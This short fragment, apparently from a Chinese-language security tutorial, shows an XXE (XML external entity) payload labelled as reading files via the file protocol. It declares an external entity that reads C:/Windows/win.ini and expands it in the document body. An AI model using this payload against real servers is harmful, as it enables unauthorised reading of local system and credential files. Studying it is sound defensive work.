 file协议读取文件：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY aaa SYSTEM "file:///C:/Windows/win.ini" >]>
<name>&aaa;</name>